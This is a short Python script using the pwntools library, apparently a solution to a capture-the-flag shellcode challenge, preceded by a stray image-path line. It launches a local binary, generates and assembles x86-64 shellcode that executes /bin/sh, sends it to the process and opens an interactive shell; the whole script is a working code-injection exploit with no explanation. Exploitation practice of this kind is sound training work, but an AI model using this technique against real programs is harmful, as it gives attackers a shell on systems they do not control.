 from pwn import *
p = process("./shellcode_x64")
context(arch='x86_64', os='linux')
shellcode = shellcraft.execve("/bin/sh\x00", 0, 0)
print(shellcode)
shellcode = asm(shellcode)
p.send(shellcode)
p.interactive()